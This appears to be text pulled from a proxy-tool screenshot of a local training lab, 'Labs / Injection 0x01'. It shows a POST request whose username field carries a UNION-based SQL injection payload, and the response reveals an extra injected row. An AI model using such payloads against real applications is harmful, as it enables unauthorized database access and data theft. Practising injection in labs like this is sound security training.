 Request
Pretty Raw Hex \n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/labs/i0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 username=bob' union select null, null, null#
Response
Pretty Raw Hex Render \n
Labs / Injection 0x01
User search
Username Search
Username: bob - Email: bob@example.com
Username: - Email: